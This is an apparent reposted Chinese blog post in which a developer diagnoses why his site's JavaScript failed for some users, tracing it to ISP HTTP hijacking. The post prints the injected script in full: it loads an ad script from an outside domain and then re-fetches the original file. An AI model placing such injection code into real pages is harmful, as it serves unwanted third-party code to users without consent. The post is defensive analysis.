我是这样发现ISP劫持HTTP请求的
编者按:Fundebug的客户通过分析我们提供的报警信息,定位了一个非常棘手的问题—ISP劫持http请求。他的分析过程非常有意思,同时也提醒我们,应该及时支持HTTPS来保证站点安全。
原文: ISP劫持http请求
作者: Mr_Qi
本文版权归原作者Mr_Qi所有。
最近业务系统经常受到前端报错邮件


发现大量的ip为沈阳联通客户==>初步推断为运营商http劫持


经过现场排查发现出错画面部分js加载出错

区别在于错误的js会先插入一个广告js

为区别是否dns劫持查看NetWork面板

IP正确并且为我方服务器IP确认并非为DNS攻击。
由于大面积出现沈阳联通问题,(故而考虑应当为运营商问题?应该不会出现大范围路由器被黑的可能吧)
返回js如下
(function () {
try {
var o = 'm-_-m',
D = document;
if (!D.getElementById(o)) {
var j = 'http://yunxiu.f6car.com/kzf6/js/basic/XXX.js',
J = j + (~j.indexOf('?') ? '&' : '?') + new Date().getTime(),
M = 'http://pc.quansj.cn/?cid=08',
C = D.currentScript,
H = D.getElementsByTagName('head')[0],
N = function (s, i) {
var I = D.createElement('script');
I.type = 'text/JavaScript';
if (i) I.id = i;
I.src = s;
H.appendChild(I);
};
if (self == top) {
N(M, o);
}
if (!C) {
C = (function () {
var S = D.scripts,
l = S.length,
i = 0;
for (; i < l; ++i) {
if (S[i].src === j) {
return S[i];
}
}
})();
}
C && ((C.defer || C.async) ? N(J) : D.write('<script src="' + J + '"><' + '/script>'));
}
} catch (e) {}
})();
通过域名Whois反查

发现旗下域名

有好几个都是广告劫持网站
貌似和一个说脱口秀的(赵本山徒弟)同名………………该不是同一个人吧/(ㄒoㄒ)/~~
和沈阳联通沟通后无果,拒不承认存在劫持。目前正在求助工信部,不知能否有解决方案。

github上已经有针对该地址的adblock了……明显辽宁联通
看了一下js选项,正常情况下会执行到
C&&((C.defer||C.async)?N(J):D.write('<script src="'+J+'"><'+'/script>'));
也就是说理论上会同步加载我们服务器上的js~但是事实上出现了大量的js未加载到代码做了判断,如果支持defer或者async这直接append异步加载js,当不支持则直接通过document写入(同步执行)
经过查阅发现chrome有个设置(据说chrome55(?)+版本后优化)可以尝试一下
chrome://flags/#disallow-doc-written-script-loads

具体说明如下
> With this data in mind, Chrome, starting with version 55, [intervenes](https://github.com/WICG/interventions/issues/17) on behalf of all users when we detect this known-bad pattern by changing how `document.write()` is handled in Chrome (See [Chrome Status](https://www.chromestatus.com/feature/5718547946799104)). Specifically Chrome will not execute the `<script>` elements injected via `document.write()`when **all** of the following conditions are met:
>
> 1. The user is on a slow connection, specifically when the user is on 2G. (In the future, the change might be extended to other users on slow connections, such as slow 3G or slow WiFi.)
> 2. The `document.write()` is in a top level document. The intervention does not apply to document.written scripts within iframes as they don't block the rendering of the main page.
> 3. The script in the `document.write()` is parser-blocking. Scripts with the '[`async`](https://developer.mozilla.org/en-US/docs/Web/HTML/Element/script#attr-async)' or '[`defer`](https://developer.mozilla.org/en-US/docs/Web/HTML/Element/script#attr-defer)' attributes will still execute.
> 4. The script is not hosted on the same site. In other words, Chrome will not intervene for scripts with a matching eTLD+1 (e.g. a script hosted on js.example.org inserted on [www.example.org](http://www.example.org/)).
> 5. The script is not already in the browser HTTP cache. Scripts in the cache will not incur a network delay and will still execute.
> 6. The request for the page is not a reload. Chrome will not intervene if the user triggered a reload and will execute the page as normal.
>
> Third party snippets sometimes use `document.write()` to load scripts. Fortunately, most third parties provide [asynchronous loading alternatives](https://developers.google.com/speed/docs/insights/UseAsync), which allow third party scripts to load without blocking the display of the rest of the content on the page.
貌似我们不符合条件4 暂时先考虑一下
代码format完后大惊失色……整个加载js的前提是画面中没有id为m-_-m的节点。否则不会进行加载js ,即不会执行document.write
如果悲催的是我们画面中存在2个或两个以上的js被劫持,那么除了第一个js其余均不会加载。

那么查看了一下js请求(带有queryString),发现

果然当时客户的请求了commonjs,也就是commonjs也被劫持了。此刻画面中出现了m-_-m节点。导致其他被劫持的js不会加载真实的js………………
再说一下关于我们首页的劫持(跳转?)

明显也是江苏宽带(南京电信)的劫持……
关于Fundebug
Fundebug专注于JavaScript、微信小程序、微信小游戏、支付宝小程序、React Native、Node.js和Java实时BUG监控。
自从2016年双十一正式上线,Fundebug累计处理了6亿+错误事件,得到了Google、360、金山软件等众多知名用户的认可。欢迎免费试用!
我是这样发现ISP劫持HTTP请求的的更多相关文章
- 从 Page not found: / 提示说起,我是怎么发现webstrom与myeclipse冲突问题及解决的
#从 Page not found: / 提示说起,我是怎么发现webstrom与myeclipse冲突问题的 ## 从前面发表了两篇博文,[webstorm+nodejs+JetBrains ID ...
- 我是怎么发现并解决项目页面渲染效率问题的(IE调试工具探查器的使用)
#我是怎么发现并解决项目页面渲染效率问题的(IE调试工具探查器的使用) ##背景 之前的项目中,有很多的登记页面,一般都有100-200甚至更加多的字段,而且还涉及到字典.日期及其他效果的显示,载入时 ...
- Fundebug累计处理1000万条错误事件!
摘要上线半年时间,Fundebug累计处理1000万条错误事件.10000000啊! 自从去年双11[正式上线](https://blog.fundebug.com/2016/11/11/fundeb ...
- 【HTTP劫持和DNS劫持】腾讯的实际业务分析
简单介绍一下HTTP劫持和DNS劫持的概念,也就是运营商通过某些方式篡改了用户正常访问的网页,插入广告或者其他一些杂七杂八的东西. 首先对运营商的劫持行为做一些分析,他们的目的无非 ...
- App安全(一) Android防止升级过程被劫持和换包
文/ Tamic 地址/ http://blog.csdn.net/sk719887916/article/details/52233112 前言 APP 安全一直是开发者头痛的事情,越来越多的安全漏 ...
- HTTP劫持和DNS劫持
HTTP劫持和DNS劫持 首先对运营商的劫持行为做一些分析,他们的目的无非就是赚钱,而赚钱的方式有两种: 1.对正常网站加入额外的广告,这包括网页内浮层或弹出广告窗口: 2.针对一些广告联盟或带推广链 ...
- 详解ASP.NET Core API 的Get和Post请求使用方式
上一篇文章帮助大家解决问题不彻底导致博友使用的时候还是遇到一些问题,欢迎一起讨论.所以下面重点详细讲解我们常用的Get和Post请求( 以.net core2.2的Http[Verb]为方向 ,推荐该 ...
- CSRF(跨站请求伪造攻击)漏洞详解
Cross-Site Request Forgery(CSRF),中文一般译作跨站点 请求伪造.经常入选owasp漏洞列表Top10,在当前web漏洞排行中,与XSS和SQL注入并列前三.与前两者相比 ...
- Http请求的TCP连接
我们一直认为,HTTP连接分为长连接和短连接,而我们现在常用的都是HTTP1.1,因此我们用的都是长连接. 这句话其实只对了一半,我们现如今的HTTP协议,大部分都是1.1的,因此我们平时用的基本上都 ...
随机推荐
- Java:从面试题“i++和++i哪个效率高?"开始学习java字节码
今天看到一道面试题,i++和++i的效率谁高谁低. 面试题的答案是++i要高一点. 我在网上搜了一圈儿,发现很多回答也都是同一个结论. 如果早个几年,我也会认同这个看法,但现在我负责任的说,这个结论是 ...
- Hadoop2.7.3+Spark2.1.0完全分布式集群搭建过程
1.选取三台服务器(CentOS系统64位) 114.55.246.88 主节点 114.55.246.77 从节点 114.55.246.93 从节点 之后的操作如果是用普通用户操作的话也必须知道r ...
- Windows 10 Creaters Update 新功能——画中画模式和窗口高斯模糊
在Windows 10 Creaters Update中,可以给窗口设置高斯模糊了,只要几行代码! <Grid Loaded="Grid_Loaded"> <Gr ...
- c++学习笔记之继承篇
title: c++学习笔记之继承篇 date: 2017-03-26 16:36:33 tags: [c++,继承,public,virtual,private,protected] categor ...
- 从今天开始学习Java了
//今天第一天学习了Java的起源兴起和用途,Java的特点和优势,又重新练习了hello world, public class Hello{ public static void main(Str ...
- 模拟jquery链式访问
一直写代码写代码,博客都快荒废了,眼看一月要过完,不能不留下点记忆,嘿嘿,刚研究了下jquery的链式访问,这么好用的技能我赶紧get了下,研究后略微修改,模拟一个简单的链式访问,下面这段代码支持修改 ...
- [SinGuLaRiTy] COCI 2016~2017 #5
[SinGuLaRiTy-1012] Copyright (c) SinGuLaRiTy 2017. All Rights Reserved. 最近神犇喜欢考COCI...... 测试题目 对于所有的 ...
- ajax VS websocket
一. ajax VS websocket总结 http://blog.csdn.net/qiuhuanmin/article/details/50719114 二.用Websocket代替Ajax来开 ...
- 不可不知的 Android strings.xml 那些事
相信 strings.xml 已经是大家在 Android 开发中最熟悉的文件之一了,但其实它也有很多需要注意的地方和一些小技巧,知道了这些可以让你的 Android 应用更加规范易用,大家来看看吧. ...
- JavaScript基础学习(七)—BOM
BOM(Browser Object Model): 浏览器对象模型.提供了独立于内容而与浏览器窗口交互的对象,BOM主要用于管理窗口和窗口之间的通讯. 一.Navigator对象 ...

